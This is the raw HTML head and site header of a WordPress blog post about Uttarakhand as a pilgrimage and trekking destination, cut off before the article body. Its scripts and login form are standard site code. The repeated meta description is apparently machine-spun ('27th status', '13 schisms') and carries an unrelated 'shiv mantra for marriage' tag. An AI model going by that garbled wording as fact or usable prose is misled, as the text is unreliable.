

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/
body_size: 20901
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Uttarakhand - An Abode connected with Gods and A Trekker&#039;s Pilgrimage - Thedailyengage</title>
<meta name=description content="Uttarakhand, the country&#039;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Uttarakhand - An Abode connected with Gods and A Trekker&#039;s Pilgrimage - Thedailyengage"/>
<meta property=og:description content="Uttarakhand, the country&#039;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on"/>
<meta property=og:url content="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content="shiv mantra for marriage"/>
<meta property=article:section content="Self Improvement"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="shiv mantra for marriage"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-08-11T11:38:14+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Uttarakhand - An Abode connected with Gods and A Trekker&#039;s Pilgrimage - Thedailyengage"/>
<meta name=twitter:description content="Uttarakhand, the country&#039;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg","width":"1200","height":"800","caption":"shiv mantra for marriage","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/#webpage","url":"https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/","name":"Uttarakhand - An Abode connected with Gods and A Trekker&#039;s Pilgrimage - Thedailyengage","datePublished":"2022-08-11T11:38:14+00:00","dateModified":"2022-08-11T11:38:14+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Uttarakhand - An Abode connected with Gods and A Trekker&#039;s Pilgrimage - Thedailyengage","keywords":"shiv mantra for marriage","datePublished":"2022-08-11T11:38:14+00:00","dateModified":"2022-08-11T11:38:14+00:00","articleSection":"Self Improvement","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Uttarakhand, the country&#039;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on","name":"Uttarakhand - An Abode connected with Gods and A Trekker&#039;s Pilgrimage - Thedailyengage","@id":"https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/>
<meta property=og:title content="Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1-1024x683.jpg"/>
<meta property=article:section content="Self Improvement"/>
<meta property=article:tag content="shiv mantra for marriage"/>
<meta property=og:description content="Uttarakhand, the country&#039;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on the mighty Himalayas, with several well-known pilgrimage spots and trek routes, which acquire"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/>
<meta name=twitter:title content="Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage"/>
<meta name=twitter:description content="Uttarakhand, the country&#039;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on the mighty Himalayas, with several well-known pilgrimage spots and trek routes, which acquire"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/945"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=945'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Uttarakhand - An Abode connected with Gods and A Trekker's Pilgrimage",
    "description": "Uttarakhand, the country's 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on the mighty Himalayas, with several well-known pilgrimage spots and trek routes, which acquire",
    "datePublished": "2022-08-11",
    "dateModified": "2022-07-27",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768485529 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/f1e0f85cd1025e146112e0e4b48a52a1.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-945 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-17 single-cat-17  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_53895_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_53895_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_53895_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_53895_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_53895_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
